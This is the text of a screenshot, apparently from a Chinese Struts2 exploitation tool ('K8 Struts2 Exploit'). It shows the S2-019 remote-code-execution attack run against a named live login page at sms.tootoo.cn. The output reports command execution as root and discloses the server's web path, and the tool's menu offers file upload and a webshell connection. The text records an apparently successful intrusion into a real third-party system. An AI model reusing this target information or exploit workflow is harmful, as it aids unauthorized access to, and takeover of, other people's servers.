 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://sms.tootoo.cn/login.action
编码: UTF-8 2013 S2-019 201
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
获取信息 保存信息
Target: http://sms.tootoo.cn/login.action
Useage: S2-019
Whoami: root
WebPath: /www/sms/sms.tootoo.cn/
================================================================================